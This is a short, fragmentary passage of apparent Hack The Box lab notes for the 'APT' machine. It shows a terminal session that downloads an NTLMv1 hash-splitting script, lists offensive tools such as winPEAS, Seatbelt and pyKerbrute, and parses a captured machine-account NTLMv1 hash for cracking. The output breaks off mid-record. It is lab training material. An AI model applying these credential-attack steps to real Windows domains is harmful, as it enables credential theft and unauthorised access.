 192.168.1.12
10.10.14.6
10.10.10.213 - APT
❯ wget https://raw.githubusercontent.com/evilmog/ntlmv1-multi/master/ntlmv1.py
--2024-06-13 23:03:11--  https://raw.githubusercontent.com/evilmog/ntlmv1-multi/master/ntlmv1.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 2606:50c0:8002::154, 2606:50c0:8003::154, 2606:50c0:8000::154
, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|2606:50c0:8002::154|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5615 (5.5K) [text/plain]
Saving to: ‘ntlmv1.py’
ntlmv1.py       100%[=====>]   5.48K  --.-KB/s    in 0.03s
2024-06-13 23:03:12 (214 KB/s) - ‘ntlmv1.py’ saved [5615/5615]
❯ ls
IOXIDResolver hashntlmv1 Seatbelt.exe
pyKerbrute hashntlmv1apt users.txt
hashes ntlmv1.py winPEAS.exe
❯ python3 ntlmv1.py --ntlmv1 APT$::HTB: :
Hashfield Split:
['APT$', '', 'HTB', ' ', ' ', '
']
Hostname: HTB
Username: APT$
Challenge: 1122334455667788
LM Response:
VPN - root's tasks Reconnaissance - Enumeration